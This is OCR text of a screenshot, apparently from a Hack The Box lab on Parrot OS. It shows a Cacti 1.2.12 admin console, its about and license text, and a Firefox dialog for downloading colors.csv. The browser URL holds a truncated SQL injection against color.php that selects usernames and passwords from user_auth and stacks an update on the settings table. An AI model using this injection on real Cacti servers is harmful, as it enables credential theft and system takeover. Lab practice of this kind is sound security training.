 cacti-admin.monitors.htb/cacti/color.php?action=export&header=false&filter=1%27)+UNION+SELECT+1,username,password,4,5,6,7+from+user_auth;update+settings+se
8
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate Other Bookmarks
Console Graphs Reporting Logs
Console About Cacti Logged in as admin
Main Console
Create
Management
Data Collection
Templates
Automation
Presets
Import/Export
Configuration
Utilities
Troubleshooting
About Cacti
Version 1.2.12
Cacti is designed to be a complete graphing solution based on the RRDtool's framework. Its goal is to make a network administrator's job easier by taking care of all the necessary details necessary to create meaningful
graphs.
cacti
Please see the official Cacti website for information, support, and updates.
Cacti Developers
Ian Berry (raX)
Larry Adams (TheWitness)
Tony Roman (rony)
J.P. Pasnak, CD (Linegod)
Jimmy Conner (cigamit)
Reinhard Scheck (gandalf)
Andreas Braun (browniebraun)
Mark Brugnoli-Vinten (netniV)
Thanks
A very special thanks to Tobi Oetiker, the creator of RRDtool and the v
The users of Cacti Especially anyone who has taken the time to create who has contributed to supporting Cacti.
License
Cacti is licensed under the GNU GPL:
This program is free software; you can redistribute it and/or modify it under the terms of the GNU General Public License as published by the Free Software Foundation; either version 2 of the
License, or (at your option) any later version.
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
General Public License for more details.
Opening colors.csv
You have chosen to open:
colors.csv
which is: application/csv type (117 bytes)
from: http://cacti-admin.monitors.htb
What should Firefox do with this file?
Open with LibreOffice Calc (default)
Save File
Do this automatically for files like this from now on.
Cancel OK